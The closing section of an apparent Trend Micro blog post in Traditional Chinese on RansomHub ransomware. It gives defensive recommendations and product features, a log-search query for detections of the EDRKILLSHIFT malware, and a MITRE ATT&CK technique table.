趨勢科技的 Deep Security 提供了一致性監控功能,可確保唯有經過簽署和驗證的驅動程式能夠執行,防止未經授權或惡意的驅動程式載入。此外,Deep Security 還具備虛擬修補功能,可在正式修補更新套用之前,預先防範最新發現的驅動程式漏洞。

強制貫徹登入憑證與認證安全。啟用所有存取點的多重認證 (MFA)、定期更新密碼,並監控任何登入憑證遭到濫用的徵兆。根據角色來管制存取以降低曝險,並確實定期稽核認證系統是否存在漏洞以防止未經授權的存取。

例如,趨勢科技的密碼管理通可強制所有系統皆使用高強度的複雜密碼,並定期更換密碼,以降低需要較高權限的系統遭到未經授權的存取。

啟用行為監控與異常偵測。這類資安機制會持續分析正常的行為模式,藉此偵測可能意味著勒索病毒或其他惡意活動的異常狀況。提早偵測異常狀況,例如未經授權的檔案加密或網路內部的橫向移動,就能在重大損害發生之前迅速作出回應。結合即時監控與自動化警示與分析,就能大幅提升您在早期階段偵測 RansomHub 這類威脅的能力。

例如,Apex One 就具備行為監控功能來偵測及攔截惡意活動,如未經授權的檔案修改或記憶體異常配置。趨勢科技的 Managed XDR 服務可藉由專家分析與 7 天 24 小時監控來強化威脅與異常偵測,涵蓋電子郵件、端點、伺服器、雲端工作負載以及網路。

強化端點的資安組態設定。實施嚴格的存取控管、停用不必要的服務,並且確保所有系統都定期修補和更新。將裝置的資安設定標準化,並定期稽核端點組態設定,以便在漏洞或弱點遭到攻擊之前預先偵測及解決。

Deep Security 具備應用程式控管功能,只允許經過認證和授權的應用程式執行,並封鎖未經授權的執行檔。Trend Micro Apex Central 解決方案能落實最低授權原則,確保應用程式和使用者只擁有其功能和職務所需的權限。

Trend Vision One 威脅情報

要隨時掌握持續演變的威脅,趨勢科技客戶可從 Trend Micro Vision One 內部取得各種情報與威脅洞見。Threat Insights 可幫助客戶在威脅發生之前便提前掌握,並對新興的威脅預先做好準備。這些洞見提供了有關駭客、惡意活動及駭客技巧的完整資訊。善用這些情報,客戶就能主動採取步驟來保護自己的環境、防範風險,並且有效回應威脅。

Trend Vision One Intelligence Reports 應用程式 [IoC 掃描]

RansomHub 攻擊數量暴增:新的 EDR 反制手法以及與 AMADEY 基礎架構的關聯

Trend Vision One Threat Insights 應用程式

駭客: Water Bakunawa

新興威脅: RansomHub 再次強化:新的 EDR 反制手法以及與 AMADEY 基礎架構的關聯

追蹤查詢

Trend Vision One 應用程式

Trend Vision One 客戶可以使用 Search 應用程式來尋找或追蹤本文提到的惡意指標,看看是否也出現在自己的環境中。

偵測 EDRKILLSHIFT

malName:("*EDRKILLSHIFT*") AND eventName:MALWARE_DETECTION

除此之外,Vision One 客戶還可啟用 Threat Insights 權利來取得更多追蹤查詢。

入侵指標 (IoC):

如需完整的入侵指標 (IoC) 清單,請至此處。

MITRE ATT&CK® 技巧

| 手法 | 技巧 |

編號 |

突破防線 |

合法帳號:網域帳號 |

T1078.002 |

利用遠端服務 |

T1210 |

|

執行 |

執行服務 |

T1569.002 |

提升權限 |

操弄權限控制機制:迴避 UAC 使用者帳戶控制 |

T1548.002 |

| 躲避防禦 | 降低防禦:停用或篡改工具 |

T1562.001 |

檔案與目錄權限修改:Windows 檔案與目錄權限修改 |

T1222.001 |

|

清除痕跡:清除 Windows 事件記錄檔 |

T1070.001 |

|

降低防禦:安全模式開機 |

T1562.009 |

|

| 存取登入憑證 | 暴力破解 |

T1110 |

搜刮作業系統登入憑證 |

T1003 |

|

搜刮作業系統登入憑證:LSASS 記憶體 |

T1003.001 |

|

| 資料外傳 | 外傳至雲端儲存 |

T1567.002 |

| 搜尋 | 網路服務搜尋 |

T1046 |

| 橫向移動 | 遠端服務:SMB/Windows 系統管理共用 |

T1021.002 |

| 衝擊 | 將資料加密造成衝擊 |

T1486 |

防止系統還原 |

T1490 |

|

| 存取登入憑證 | 暴力破解 |

T1110 |

搜刮作業系統登入憑證 |

T1003 |